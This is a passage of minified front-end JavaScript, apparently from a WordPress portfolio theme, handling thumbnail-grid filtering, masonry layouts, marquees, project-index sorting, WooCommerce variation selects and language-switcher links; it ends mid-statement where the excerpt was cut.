i=window.location.hash;if(i.startsWith("#category-")&&jQuery(this).hasClass("use-filter")){var o=i.substring(10),a=jQuery(this).find('[data-slug="'+o+'"]');if(a.length>0){n=a.attr("data-id");var r=di(e);ci(e,n,!1,r)}}else n=t.cat_id,ai(e,t);ti(e,n,r),li(e),si(e),ri(e),e.addClass("initialized")})),o.each((function(){var e=jQuery(this),t=e.data("config");Kn(e,t),Jn(e,t),jQuery(this).addClass("sized")})),lazySizes.autoSizer.checkElems(),i.utility_controller.setImageSizesAttribute(o)}))},ai=function(e,t){if((e.hasClass("use-filter")||e.hasClass("use-tags-filter"))&&Vn.a.has(t,"limitThumbnails")&&t.limitThumbnails>0){var n=0,i=e.find(".show-filtered").length>0;e.find(".thumbnail-wrap").each((function(){!jQuery(this).hasClass("show-filtered")&&i||(++n>t.limitThumbnails?jQuery(this).addClass("hide-because-limit"):jQuery(this).removeClass("hide-because-limit"))}))}},ri=function(e){e.off("click",".deselect-tags"),e.on("click",".deselect-tags",(function(e){jQuery(this).addClass("lay-filter-hidden");var t=jQuery(e.delegateTarget);ni(t);var n=!1;t.find(".lay-thumbnailgrid-filter-anchor.lay-filter-active").length>0&&(n=parseInt(t.find(".lay-thumbnailgrid-filter-anchor.lay-filter-active").attr("data-id"),10));var i=di(t);ci(t,n,!0,i);var o=t.data("config"),a="OR";0!=o&&Vn.a.has(o,"tagFilterBehaviour")&&(a=(a=o.tagFilterBehaviour).toUpperCase()),"AND"==a&&ti(t,n,i)}))},si=function(e){e.off("click",".tag-bubble:not(.deselect-tags)"),e.on("click",".tag-bubble:not(.deselect-tags)",(function(e){var t=jQuery(e.delegateTarget),n=jQuery(this),i=t.find(".lay-thumbnailgrid-tagfilter");if(n.hasClass("lay-tag-active"))ni(t,n);else{var o=i.find(".lay-tag-active").last();o.length>0?n.insertAfter(o):t.find(".deselect-tags").length>0?n.insertAfter(t.find(".deselect-tags")):i.prepend(n),n.addClass("lay-tag-active")}var a=!1;t.find(".lay-thumbnailgrid-filter-anchor.lay-filter-active").length>0&&(a=parseInt(t.find(".lay-thumbnailgrid-filter-anchor.lay-filter-active").attr("data-id"),10));var r=di(t);ci(t,a,!0,r),ti(t,a,r)}))},li=function(e){e.off("click",".lay-thumbnailgrid-filter-anchor"),e.on("click",".lay-thumbnailgrid-filter-anchor",(function(e){if(jQuery(this).hasClass("lay-filter-active"))jQuery(e.delegateTarget).find(".lay-tag-active").length>0&&Zn();else{var t=jQuery(this).attr("data-slug");window.location.hash="category-"+t}}))},ci=function(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[];e.find(".lay-filter-active").removeClass("lay-filter-active"),!1!==t&&jQuery('.lay-thumbnailgrid-filter-anchor[data-id="'+t+'"]').addClass("lay-filter-active");var a=e.find(".thumbnail-wrap"),r=e.data("config");if("fade_out_fade_in"==frontendPassedData.tgf_transition&&n)e.addClass("lay-disable-click lay-transition"),e.find(".thumb-collection").css("opacity",0),setTimeout((function(){switch(ui(o),ai(e,r),r.layoutType){case"masonry":Jn(e,r);break;default:Kn(e,r),Jn(e,r)}i.utility_controller.setImageSizesAttribute(e),fi(a,(function(){e.find(".thumb-collection").css("opacity",1),setTimeout((function(){e.removeClass("lay-disable-click lay-transition")}),500)})),Gn.trigger("thumbnailGridWasFiltered")}),500);else if("fade_out_fade_in_2"==frontendPassedData.tgf_transition&&n)e.addClass("lay-disable-click"),a.css("transitionDelay","0ms"),a.removeClass("in-view").addClass("below"),setTimeout((function(){switch(ui(o),ai(e,r),r.layoutType){case"masonry":Jn(e,r);break;default:Kn(e,r),Jn(e,r)}i.utility_controller.setImageSizesAttribute(e),fi(a,(function(){var t=0;a.each((function(){var e=jQuery(this);"block"==e.css("display")?(e[0].style.transitionDelay=100*t+"ms",t++,e.removeClass("below").addClass("in-view")):e.removeClass("below in-view")})),e.removeClass("lay-disable-click")})),Gn.trigger("thumbnailGridWasFiltered")}),550);else{switch(ui(o),ai(e,r),r.layoutType){case"masonry":Jn(e,r);break;default:Kn(e,r),Jn(e,r)}i.utility_controller.setImageSizesAttribute(e),Gn.trigger("thumbnailGridWasFiltered")}},di=function(e){var t=window.location.hash,n=!1;if(t.startsWith("#category-")){var o=t.substr(10);(a=jQuery('[data-slug="'+o+'"]')).length>0&&(n=a.attr("data-id"))}else if(""==t){var a;(a=jQuery(".lay-filter-default")).length>0&&(n=a.attr("data-id"))}var r=[];e.find(".tag-bubble.lay-tag-active").each((function(){var e=parseInt(jQuery(this).attr("data-tag_id"),10);r.push(e)}));var s=e.find(".thumbnail-wrap"),l=e.data("config"),c=[],d="OR";return 0!=l&&Vn.a.has(l,"tagFilterBehaviour")&&(d=(d=l.tagFilterBehaviour).toUpperCase()),s.each((function(){var e=jQuery(this),t=e.attr("data-tags"),o=i.utility_controller.parseIdsString(t),a={show:!1,$el:e,ids:o},s=!1;switch(d){case"AND":s=Vn.a.intersection(o,r).length==r.length;break;case"OR":default:s=Vn.a.intersection(o,r).length>0}0==r.length&&!1!==n&&parseInt(e.attr("data-filterid"),10)==n||r.length>0&&s&&!1!==n&&parseInt(e.attr("data-filterid"),10)==n||r.length>0&&s&&!1===n||!1===n&&0==r.length?a.show=!0:a.show=!1,c.push(a)})),c},ui=function(e){for(var t=0;t<e.length;t++){var n=e[t];1==n.show?n.$el.css("display","block").addClass("show-filtered").removeClass("hide-filtered"):n.$el.css("display","none").addClass("hide-filtered").removeClass("show-filtered")}},hi=function(e,t,n){return 1==e},fi=function(e,t){var n=[],i=[];e.find("img").each((function(){qn.load_visible_images_then_rest_controller.isInsideViewportHeight(this,90)&&(n.push(this),i.push(!1))}));for(var o=0;o<n.length;o++)!function(e){var t=jQuery(n[e]);t.hasClass("loaded")||t.hasClass("lazyloaded")?i[e]=!0:new MutationObserver((function(){(t.hasClass("loaded")||t.hasClass("lazyloaded"))&&(i[e]=!0)})).observe(t[0],{attributes:!0,attributeFilter:["class"]})}(o);if(n.length>0)var a=setInterval((function(){i.every(hi)&&(t(),clearInterval(a))}),30);else t()},yi=function(){window.laytheme.on("searchresultshown",(function(){(On=jQuery(".thumbs-collection-region")).each((function(){if(!jQuery(this).hasClass("initialized")){var e=jQuery(this),t=e.data("config");Kn(e,t),Jn(e,t),jQuery(this).addClass("initialized sized"),"masonry"==t.layoutType&&e.closest(".col").addClass("masonry-initialized")}}))}))},gi={initModule:function(){yi(),jQuery(window).on("window_width_changed",Xn),oi(),ei()}},pi=function(){void 0!==In&&In.each((function(){var e=jQuery(this),t=e.data("config");mi(e,t)}))},mi=function(e,t){var n=i.Utility.screenSize,o=t[n].colGutter,a=t[n].colCount,r=void 0===t[n].rowGutterMu?"%":t[n].rowGutterMu,s=void 0===t[n].colGutterMu?"%":t[n].colGutterMu,l="calc( 100% / "+a+" - "+(1-1/a)*t[n].colGutter+s+")";switch(e.find(".element-wrap").css({width:l,"margin-bottom":t[n].rowGutter+r}),t.layoutType){case"masonry":e.find(".lay-elementgrid-gutter-sizer").css("width",o+s),e.find(".lay-elementgrid-col-sizer").css("width",l),vi(e,t);break;default:e.find(".element-wrap").css("margin-right",o+s),e.find(".element-wrap:nth-child("+a+"n)").css("margin-right",0)}},vi=function(e,t){var n=i.Utility.screenSize;switch(t.layoutType){case"masonry":0==e.find(".lay-elementgrid-gutter-sizer").length&&e.find(".element-collection").append('<div class="lay-elementgrid-gutter-sizer"></div><div class="lay-elementgrid-col-sizer"></div>');var o=e.find(".element-collection")[0],a=".lay-elementgrid-gutter-sizer";"px"===(void 0===t[n].colGutterMu?"%":t[n].colGutterMu)&&(a=t[n].colGutter);var r=new Masonry(o,{itemSelector:".element-wrap",columnWidth:".lay-elementgrid-col-sizer",gutter:a,percentPosition:!0,transitionDuration:0});r.once("layoutComplete",(function(){e.closest(".col").addClass("masonry-initialized")})),e.data("masonry",r);break;default:var s=e.find(".element-wrap"),l=e.find(".elementgrid-row .element-wrap");l.length>0&&l.unwrap();for(var c=t[n].colCount,d=0;d<s.length;d+=c)s.slice(d,d+c).wrapAll('<div class="elementgrid-row '+t.layoutType+'"></div>')}},wi=function(){void 0!==In&&In.each((function(){var e=jQuery(this);if("masonry"===e.data("config").layoutType){var t=e.data("masonry");void 0!==t&&t.layout()}}))},_i=function(){window.laytheme.on("content_ready",(function(e){var t;switch(In=void 0,e){case"desktop":t=jQuery("#grid, .cover-region-desktop, #footer");break;case"phone":var n=0!=jQuery("#footer-custom-phone-grid").length,o=0!=jQuery("#custom-phone-grid").length;n&&o?t=jQuery("#custom-phone-grid, .cover-region-phone, #footer-custom-phone-grid"):!n&&o?t=jQuery("#custom-phone-grid, .cover-region-phone, #footer"):n&&!o?t=jQuery("#grid, .cover-region-desktop, #footer-custom-phone-grid"):n||o||(t=jQuery("#grid, .cover-region-desktop, #footer"))}(In=t.find(".elements-collection-region")).each((function(){var e=jQuery(this),t=e.data("config");vi(e,t),mi(e,t),jQuery(this).addClass("initialized"),"masonry"==t.layoutType&&e.closest(".col").addClass("masonry-initialized")})),lazySizes.autoSizer.checkElems(),i.utility_controller.setImageSizesAttribute(In)}))},bi={initModule:function(){jQuery(window).on("window_width_changed",wi),window.laytheme.on("sizechanged",pi),_i(),setTimeout((function(){wi()}),1e3)}},ji=n(7);document.fonts.onloadingdone=function(){setTimeout((function(){jQuery(window).trigger("resize")}),0)};var Qi,xi,Ci,ki,Pi=[],Si=function(){},Di=function(e,t){this.control,this.marquee,this.wasInitialized,this.$marquee=e,this.config=t,this.resizeObserver=null,this.height=0,this.previousHeight=0,this.init=function(){var t=i.Utility.screenSize,n=e[0],o=this.config.speed,a=this.config.reversedirection,r=this.config.startonscreen,s=this.config.textformat,l=this.config.separator,c=this.config[t].imageheight,d=!!this.config.hasOwnProperty("startonhover")&&this.config.startonhover,u=this.config.elements;if(!1===a&&(o*=-1),!0===d&&(o=0),e.length>0&&e.is(":visible")){this.marquee=new ji.Marquee(n,{rate:o,upDown:!1,startOnScreen:r});for(var h=[],f=0;f<u.length;f++)!function(e,t,n){h.push((function(){var o,a=n[e];switch(a.type){case"text":(o=jQuery(a.cont)).addClass("_"+t+"_no_spaces");break;case"img":var r="";a.sizes.hasOwnProperty("full")&&(r=i.utility_controller.filterURL(a.sizes.full));var s=i.utility_controller.getImageSrcAndSrcSet(a),l=a.w/a.h*c,d="";if(a.hasOwnProperty("imagelink")&&null!=a.imagelink){var u=a.imagelink.newtab?'target="_blank"':"";d+='<a href="'+i.utility_controller.filterURL(a.imagelink.url)+'" '+u+' data-type="'+a.imagelink.type+'" data-id="'+a.imagelink.id+'" data-catid="['+a.imagelink.catid+']" data-title="'+a.imagelink.title+'">'}-1!==r.indexOf(".gif")||-1!==r.indexOf(".png")?d+='<img style="width:'+l+"px; height:"+c+'px;" src="'+r+'">':d+='<img sizes="'+l+'px" style="width:'+l+"px; height:"+c+'px;" src="'+s.src+'" srcset="'+s.srcset+'">',a.hasOwnProperty("imagelink")&&null!=a.imagelink&&(d+="</a>"),o=jQuery(d)}return o[0]}))}(f,s,u);this.control=Object(ji.loop)(this.marquee,h,(function(){var e=document.createElement("span");return e.classList.add("_"+s),e.innerHTML=l,e})),this.$marquee.data("lay-marquee",this.marquee)}this.wasInitialized=!0},this.destroy=function(){null!==this.marquee&&(this.control=Object(ji.loop)(this.marquee,[]),this.marquee.clear(),e.empty())}},zi=function(){jQuery("body").on("mouseenter",".marquee-start-on-hover",(function(e){var t=jQuery(this).data("config"),n=t.speed;0==t.reversedirection&&(n*=-1),jQuery(this).data("lay-marquee").setRate(n)})).on("mouseleave",".marquee-start-on-hover",(function(e){jQuery(this).data("lay-marquee").setRate(0)}))},Oi=function(){jQuery("body").on("mouseenter",".marquee-pause-on-hover",(function(e){jQuery(this).data("lay-marquee").setRate(0)})).on("mouseleave",".marquee-pause-on-hover",(function(e){var t=jQuery(this).data("config"),n=t.speed;0==t.reversedirection&&(n*=-1),jQuery(this).data("lay-marquee").setRate(n)}))},Ii=function(){window.laytheme.on("content_ready",(function(e){var t;switch(void 0,e){case"desktop":t=jQuery("#grid, .cover-region-desktop, #footer");break;case"phone":var n=0!=jQuery("#footer-custom-phone-grid").length,i=0!=jQuery("#custom-phone-grid").length;n&&i?t=jQuery("#custom-phone-grid, .cover-region-phone, #footer-custom-phone-grid"):!n&&i?t=jQuery("#custom-phone-grid, .cover-region-phone, #footer"):n&&!i?t=jQuery("#grid, .cover-region-desktop, #footer-custom-phone-grid"):n||i||(t=jQuery("#grid, .cover-region-desktop, #footer"))}!function(){if(Pi.length>0){for(var e=0;e<Pi.length;e++){Pi[e].destroy()}Pi=[]}}(),t.find(".lay-marquee").each((function(){var e=jQuery(this),t=e.data("config"),n=new Di(e,t);n.init(),Pi.push(n)}))}))},Mi={initModule:function(){jQuery(window).on("window_width_changed",Si),Ii(),Oi(),zi()}},$i=function(){void 0!==Qi&&Qi.each((function(){var e=jQuery(this),t=e.data("config");Li(e,t),Ai(e,t)}))},Ti=function(e){return isNaN(Number(e))||""===e.trim()},Li=function(e,t){for(var n=t[i.Utility.screenSize].sortedColumns,o=[],a=[],r=0;r<n.length;r++){var s=n[r];o.push(s.name),a.push(s.visible)}var l=-1,c=-1;e.find(".lay-projectindex-filter").each((function(e){var t=0;this.classList.contains("lay-projectindex-filter-title")?t=o.indexOf("title"):this.classList.contains("lay-projectindex-filter-categories")?t=o.indexOf("categories"):this.classList.contains("lay-projectindex-filter-tags")?t=o.indexOf("tags"):this.classList.contains("lay-projectindex-filter-year")&&(t=o.indexOf("year")),jQuery(this).css("order",t),t>l&&1==a[t]&&(l=t,c=e)})),e.find(".lay-projectindex-filter-wrap").find(".last-visible-projectindex-col").removeClass("last-visible-projectindex-col"),-1!=c&&e.find(".lay-projectindex-filter:nth-child("+(c+1)+")").addClass("last-visible-projectindex-col"),e.find(".lay-projectindex-row").each((function(){var e=jQuery(this),t=-1,n=-1;e.find(">div").each((function(e){var i=0;switch(this.classList[0]){case"lay-projectindex-col-title":i=o.indexOf("title");break;case"lay-projectindex-col-categories":i=o.indexOf("categories");break;case"lay-projectindex-col-tags":i=o.indexOf("tags");break;case"lay-projectindex-col-year":i=o.indexOf("year")}jQuery(this).css("order",i),i>t&&1==a[i]&&!jQuery(this).hasClass("lay-projectindex-col-empty")&&(t=i,n=e)})),e.find(".last-visible-projectindex-col").removeClass("last-visible-projectindex-col"),-1!=n&&e.find(">div:nth-child("+(n+1)+")").addClass("last-visible-projectindex-col")}))},Ai=function(e,t){for(var n,o,a,r,s=e.find(".lay-projectindex-col-title, .lay-projectindex-filter-title"),l=e.find(".lay-projectindex-col-categories, .lay-projectindex-filter-categories"),c=e.find(".lay-projectindex-col-tags, .lay-projectindex-filter-tags"),d=e.find(".lay-projectindex-col-year, .lay-projectindex-filter-year"),u=void 0===t.style?"table":t.style,h=Ti(t[i.Utility.screenSize].tagsWidth),f=Ti(t[i.Utility.screenSize].categoriesWidth),y=Ti(t[i.Utility.screenSize].titleWidth),g=Ti(t[i.Utility.screenSize].yearWidth),p=0;p<t[i.Utility.screenSize].sortedColumns.length;p++){switch((x=t[i.Utility.screenSize].sortedColumns[p]).name){case"title":n=x.visible;break;case"categories":o=x.visible;break;case"year":r=x.visible;break;case"tags":a=x.visible}}var m=[];for(p=0;p<t[i.Utility.screenSize].sortedColumns.length;p++){!0===(x=t[i.Utility.screenSize].sortedColumns[p]).visible&&m.push(x)}var v,w,_,b,j=100,Q=m.length;for(p=0;p<m.length;p++){switch((x=m[p]).name){case"title":y||(j-=Number(t[i.Utility.screenSize].titleWidth),Q--);break;case"categories":f||(j-=Number(t[i.Utility.screenSize].categoriesWidth),Q--);break;case"tags":h||(j-=Number(t[i.Utility.screenSize].tagsWidth),Q--);break;case"year":g?(j-=b=15,Q--):(j-=Number(t[i.Utility.screenSize].yearWidth),Q--)}}for(p=0;p<m.length;p++){var x;switch((x=m[p]).name){case"title":v=y?j/Q:t[i.Utility.screenSize].titleWidth;break;case"categories":w=f?j/Q:t[i.Utility.screenSize].categoriesWidth;break;case"tags":_=h?j/Q:t[i.Utility.screenSize].tagsWidth;break;case"year":b=g?15:t[i.Utility.screenSize].yearWidth}}a?(c.show(),"table"==u&&c.css("width",_+"%")):c.hide(),o?(l.show(),"table"==u&&l.css("width",w+"%")):l.hide(),r?(d.show(),"table"==u&&d.css("width",b+"%")):d.hide(),n?(s.show(),"table"==u&&s.css("width",v+"%")):s.hide()},Ri=function(){window.laytheme.on("newpageshown",(function(){(Qi=jQuery(".lay-projectindex")).each((function(){var e=jQuery(this),t=e.data("config");Li(e,t),Ai(e,t),function(e,t){e.find(".lay-projectindex-filter-inner").off("click"),e.find(".lay-projectindex-filter-inner").on("click",(function(){var e=jQuery(this.parentNode),n=jQuery(this).closest(".lay-projectindex"),i=n.find(".lay-projectindex-row"),o="DESC";e.hasClass("projectindex-filter-active")?e.hasClass("order-ASC")?(e.removeClass("order-ASC").addClass("order-DESC"),o="DESC"):(e.removeClass("order-DESC").addClass("order-ASC"),o="ASC"):(n.find(".projectindex-filter-active").removeClass("projectindex-filter-active"),e.hasClass("lay-projectindex-filter-year")?(e.removeClass("order-ASC").addClass("projectindex-filter-active order-DESC"),o="DESC"):(e.removeClass("order-DESC").addClass("projectindex-filter-active order-ASC"),o="ASC"));var a="";e.hasClass("lay-projectindex-filter-title")?a="title":e.hasClass("lay-projectindex-filter-categories")?a="categories":e.hasClass("lay-projectindex-filter-tags")?a="tags":e.hasClass("lay-projectindex-filter-year")&&(a="date");var r=[];switch(i.each((function(e){switch(a){case"title":r.push({domIx:e,text:jQuery(this).find(".lay-projectindex-col-title").text()});break;case"categories":r.push({domIx:e,text:jQuery(this).find(".lay-projectindex-col-categories").text()});break;case"tags":r.push({domIx:e,text:jQuery(this).find(".lay-projectindex-col-tags").text()});break;case"date":r.push({domIx:e,text:jQuery(this).find(".lay-projectindex-col-year").attr("data-date")})}})),a){case"title":case"categories":r.sort((function(e,t){return e.text.localeCompare(t.text)}));break;case"tags":r.sort((function(e,t){return e.text.localeCompare(t.text,void 0,{numeric:!0,sensitivity:"base"})}));break;case"date":r.sort((function(e,t){return parseInt(e.text,10)-parseInt(t.text,10)}))}"DESC"==o&&(r=r.reverse()),jQuery(".lay-projectindex-first-row").css("border-top",""),jQuery(".lay-projectindex-first-row").removeClass("lay-projectindex-first-row");for(var s=0;s<r.length;s++){var l=r[s];i.eq(l.domIx).css("order",s),0==s&&i.eq(l.domIx).addClass("lay-projectindex-first-row")}jQuery(".lay-projectindex-first-row").css("border-top",t.lineStrokeWidth+"px solid "+t.lineColor)}))}(e,t),jQuery(this).addClass("initialized")}))}))},Ei={initModule:function(){window.laytheme.on("sizechanged",$i),Ri()}},Ni=function(){void 0!==xi&&xi.each((function(){var e=jQuery(this),t=e.data("config");Bi(e,t)}))},Bi=function(e,t){var n=t[i.Utility.screenSize],o=n.width,a=n.height,r=n.spacebetween,s=t.setwidthorheight;switch(e.find(".lay-icon-inner").css({paddingLeft:r/2+"px",paddingRight:r/2+"px"}),s){case"width":e.find(".lay-icon-inner").css({width:o+"px",height:""});break;case"height":e.find(".lay-icon-inner").css({width:"",height:a+"px"})}},Wi=function(){window.laytheme.on("newpageshown",(function(){(xi=jQuery(".lay-socialmedia-icons")).each((function(){var e=jQuery(this),t=e.data("config");Bi(e,t),jQuery(this).addClass("initialized")}))}))},Ui={initModule:function(){window.laytheme.on("sizechanged",Ni),Wi()}},Hi=function(){void 0!==Ci&&Ci.each((function(){var e=jQuery(this),t=e.data("config");Fi(e,t)}))},Fi=function(e,t){var n=i.Utility.screenSize,o=(100+t[n].colGutter)/t[n].colCount;switch(o-=t[n].colGutter,e.find("li").css({width:o+"%","margin-bottom":t[n].rowGutter+"%","margin-left":0}),t.layoutType){case"masonry":e.find(".lay-productsgrid-gutter-sizer").css("width",t[n].colGutter+"%"),e.find(".lay-productsgrid-col-sizer").css("width",o+"%");var a=e.data("masonry");void 0!==a&&a.layout();break;default:e.find("li").css("margin-right",t[n].colGutter+"%"),e.find("li:nth-child("+t[n].colCount+"n)").css("margin-right",0)}},qi=function(){window.laytheme.on("content_ready",(function(e){var t;switch(Ci=void 0,e){case"desktop":t=jQuery("#grid, .cover-region-desktop, #footer");break;case"phone":var n=0!=jQuery("#footer-custom-phone-grid").length,o=0!=jQuery("#custom-phone-grid").length;n&&o?t=jQuery("#custom-phone-grid, .cover-region-phone, #footer-custom-phone-grid"):!n&&o?t=jQuery("#custom-phone-grid, .cover-region-phone, #footer"):n&&!o?t=jQuery("#grid, .cover-region-desktop, #footer-custom-phone-grid"):n||o||(t=jQuery("#grid, .cover-region-desktop, #footer"))}(Ci=t.find(".lay-products-thumbnails-grid")).each((function(){var e=jQuery(this),t=e.data("config");!function(e,t){switch(t.layoutType){case"masonry":var n=e.find("ul.lay-products")[0],i=new Masonry(n,{itemSelector:"li",columnWidth:".lay-productsgrid-col-sizer",gutter:".lay-productsgrid-gutter-sizer",percentPosition:!0,transitionDuration:0});i.once("layoutComplete",(function(){e.closest(".col").addClass("masonry-initialized")})),e.data("masonry",i)}}(e,t),Fi(e,t),e.addClass("sized")})),lazySizes.autoSizer.checkElems(),i.utility_controller.setImageSizesAttribute(Ci)}))},Yi={initModule:function(){jQuery(window).on("window_width_changed",Hi),qi()}},Vi={updateLanguageSwitcherUrls:function(){Xi()},initModule:function(){Gi()}},Gi=function(){1==frontendPassedData.is_qtranslate_active&&window.laytheme.on("newpage",Xi)},Xi=function(){1==frontendPassedData.is_qtranslate_active&&jQuery.ajax({url:frontendPassedData.wpapiroot+"laytheme/v1/get_qtranslate_langswitcher_urls/",data:{url:window.location.href},method:"GET",success:function(e){for(var t=JSON.parse(e),n=0;n<t.length;n++)jQuery(".qtranxs-lang-menu-item-"+t[n][0]+" a").attr("href",t[n][1])}})},Ji=Vi,Ki={updateLanguageSwitcherUrls:function(){eo()},initModule:function(){Zi()}},Zi=function(){1==frontendPassedData.is_polylang_active&&window.laytheme.on("newpage",eo)},eo=function(){1==frontendPassedData.is_polylang_active&&jQuery.ajax({url:frontendPassedData.wpapiroot+"laytheme/v1/get_polylang_langswitcher_urls/",data:{id:jQuery("body").attr("data-id"),type:jQuery("body").attr("data-type")},method:"GET",success:function(e){var t=JSON.parse(e);if(Array.isArray(t))for(var n=0;n<t.length;n++)"string"==typeof t[n][0]&&jQuery(".lang-item-"+t[n][1]+" a").attr("href",t[n][0])}})},to=Ki,no={initModule:function(){ao()}},io={desktopContentLoaded:!1,CplContentLoaded:!1},oo={desktopContentLoaded:!1,CplContentLoaded:!1},ao=function(){fo(),window.laytheme.on("newpageshown",fo),window.laytheme.on("newpageshown",(function(){setTimeout((function(){ro()}),0)})),window.laytheme.on("sizechanged",(function(){ro()}))},ro=function(){switch(i.Utility.screenSize){case"desktop":case"tablet":co();break;case"phone":uo()}so(),lo(),setTimeout((function(){var e="desktop"==i.Utility.screenSize||"tablet"==i.Utility.screenSize?"desktop":"phone";window.laytheme.trigger("content_ready",e,ki)}),0)},so=function(){var e=jQuery("#lay-woocommerce");switch(frontendPassedData.image_loading){case"instant_load":qn.load_visible_images_then_rest_controller.initLoadImages(e),i.utility_controller.fadeInImageOnLoadViaParent(e)}},lo=function(){jQuery("video").each((function(){jQuery(this).is(":visible")||this.pause()}))},co=function(){io.desktopContentLoaded||(ki=jQuery("#grid, .cover-region-desktop"),ho(ki),io.desktopContentLoaded=!0),oo.desktopContentLoaded||((ki=jQuery("#footer")).length>0&&ho(ki),oo.desktopContentLoaded=!0)},uo=function(){jQuery("#custom-phone-grid").length>0?io.hasCPL=!0:io.hasCPL=!1,jQuery("#footer-custom-phone-grid").length>0?oo.hasCPL=!0:oo.hasCPL=!1,io.hasCPL?io.CplContentLoaded||(ki=jQuery("#custom-phone-grid, .cover-region-phone"),ho(ki),io.CplContentLoaded=!0):io.desktopContentLoaded||(ki=jQuery("#grid, .cover-region-desktop"),ho(ki),io.desktopContentLoaded=!0),oo.hasCPL?oo.CplContentLoaded||(ki=jQuery("#footer-custom-phone-grid"),ho(ki),oo.CplContentLoaded=!0):oo.desktopContentLoaded||((ki=jQuery("#footer")).length>0&&ho(ki),oo.desktopContentLoaded=!0)},ho=function(e){switch(frontendPassedData.image_loading){case"instant_load":qn.load_visible_images_then_rest_controller.initLoadImages(e),i.utility_controller.fadeInImageOnLoadViaParent(e)}switch(frontendPassedData.image_loading){case"instant_load":fn.a.loadVideosInstantly(e);break;case"lazy_load":fn.a.initLazyLoadVideosOnScroll(e)}e.find("iframe[data-src]").each((function(){var e=jQuery(this).attr("data-src");jQuery(this).attr("src",e)})),e.find("[data-embed]").each((function(){var e=jQuery(this).attr("data-embed");jQuery(this).html(e)})),"undefined"!=typeof layCarousel&&void 0!==layCarousel.loadNotLazyloadingImagesIn&&layCarousel.loadNotLazyloadingImagesIn(e),"undefined"!=typeof layCarousel&&void 0!==layCarousel.fadeCarousel.loadFirstLazyImage&&layCarousel.fadeCarousel.loadFirstLazyImage(e)},fo=function(){io.desktopContentLoaded=!1,io.CplContentLoaded=!1,oo.desktopContentLoaded=!1,oo.CplContentLoaded=!1},yo=no,go=function(){switch(i.Utility.screenSize){case"desktop":case"tablet":if(jQuery(".lay-sitewide-background-video").length>0&&null==jQuery(".lay-sitewide-background-video").attr("src")){var e=jQuery(".lay-sitewide-background-video").attr("data-src");jQuery(".lay-sitewide-background-video").attr("src",e)}jQuery(".lay-sitewide-background-video").length>0&&jQuery(".lay-sitewide-background-video")[0].play();break;case"phone":if(jQuery(".lay-sitewide-background-video-mobile").length>0&&null==jQuery(".lay-sitewide-background-video-mobile").attr("src")){e=jQuery(".lay-sitewide-background-video-mobile").attr("data-src");jQuery(".lay-sitewide-background-video-mobile").attr("src",e)}jQuery(".lay-sitewide-background-video-mobile").length>0&&jQuery(".lay-sitewide-background-video-mobile")[0].play()}},po={initModule:function(){go(),window.laytheme.on("sizechanged",(function(){go()}))}};function mo(e){var t=this;this.$container=null,this.$select=e,this.default=this.$select.attr("placeholder");this.$select.attr("name");this.$lay_custom_select_el="",this.init=function(e){t.$container=e;var n=this.$select.find("option:selected");""!=n.val()&&(t.default=n.text()),this.initMarkup(),this.showVariationImage(t.default),setTimeout((function(){t.bindNewSelect()}),0)},this.initMarkup=function(){var e=String()+'<div class="lay-woocommerce-variations-select" data-lvs-id="'+this.$select.attr("id")+'" data-lvs-name="'+this.$select.attr("name")+'"><div class="lay-woocommerce-variations-select-selected-field" placeholder="'+this.$select.attr("placeholder")+'">'+this.default+'</div><div class="lay-woocommerce-variations-select-selected-list">';this.$select.find("option").each((function(){if(""!=jQuery(this).attr("value")){var t=this.outerHTML.replace("<option ","<div ").replace("</option>","</div>");e+=t}})),e+=String()+"</div></div>";var n=jQuery(e),i=t.$container.find('.lay-woocommerce-variations-select[data-lvs-id="'+this.$select.attr("id")+'"]');i.length>0?(i.after(n),i.remove()):t.$container.append(n),t.$lay_custom_select_el=n},this.showVariationImage=function(){jQuery(".lay-woocommerce-product-variation-slide").hide();var e=null,t="";(jQuery(".variations select").each((function(){t+="[data-"+jQuery(this).attr("name")+'="'+this.value+'"]'})),(e=jQuery(".lay-woocommerce-product-variation-slide"+t)).length>0)&&(e.show(),window.laytheme.trigger("variation_image_updated"),e.first()[0].getBoundingClientRect().bottom<400&&jQuery("html").animate({scrollTop:e.first().offset().top},300,"easeInOutQuad",(function(){})))},this.bindNewSelect=function(){this.$lay_custom_select_el.find(".lay-woocommerce-variations-select-selected-field").on("click",(function(){t.$lay_custom_select_el.toggleClass("lay-dropdown-active"),jQuery(".lay-woocommerce-variations-select").not(t.$lay_custom_select_el).removeClass("lay-dropdown-active"),t.$lay_custom_select_el.hasClass("lay-dropdown-active")})),this.$lay_custom_select_el.find(".lay-woocommerce-variations-select-selected-list>div").on("click",(function(){var e=jQuery(this).attr("value"),n=jQuery(this).text();t.$lay_custom_select_el.find(".lay-woocommerce-variations-select-selected-field").text(n),t.$select.find("option").removeAttr("selected"),t.$select.find('option[value="'+e+'"]')[0].selected="selected",t.$select.trigger("change"),t.$lay_custom_select_el.removeClass("lay-dropdown-active"),jQuery(".woocommerce-variation-add-to-cart .button").removeClass("added"),t.showVariationImage(e),window.laytheme.trigger("variation_selected",t.$select)}))},this.getCustomSelectEl=function(){return this.$lay_custom_select_el}}var vo,wo=function(){jQuery(document).on("click",(function(e){0==jQuery(e.target).closest(".lay-woocommerce-variations-select").length&&jQuery(".lay-woocommerce-variations-select").removeClass("lay-dropdown-active")}));var e=[];window.laytheme.on("newpageshown",(function(){setTimeout((function(){jQuery(".variations_form").length>0&&jQuery(".variations select").each((function(){var t=new mo(jQuery(this)),n=jQuery(".lay-variable-products-select-container");t.init(n),e.push(t)}))}),100),window.laytheme.off("variation_selected"),window.laytheme.on("variation_selected",(function(t){if(jQuery(".variations select").length>1)for(var n=jQuery(".lay-variable-products-select-container"),i=0;i<e.length;i++)t.is(e[i].$select)||e[i].init(n)}))}))},_o=0,bo=_o,jo=!1,Qo=0,xo=!1,Co=function(){jo=jQuery("body").hasClass("lay-woocommerce-show-store-notice")},ko=function(e){switch(e){case"desktop":case"tablet":jo&&(jQuery(".sitetitle.position-top, .laynav.position-top, .navbar.position-top").css("margin-top",_o+"px"),jQuery("body").hasClass("woocommerce-page")||"on"!=frontendPassedData.lay_sticky_footer||jQuery(".lay-content").css("min-height","calc( 100vh - "+_o+"px )"),jQuery(".fp-slidesNav.bottom").css("transform","translate(-50%, -"+_o+"px)")),jQuery("body").css("padding-top","");break;case"phone":jo&&(jQuery("body").css("padding-top",Qo+_o+"px"),jQuery(".navbar, .mobile-title, .lay-mobile-icons-wrap, 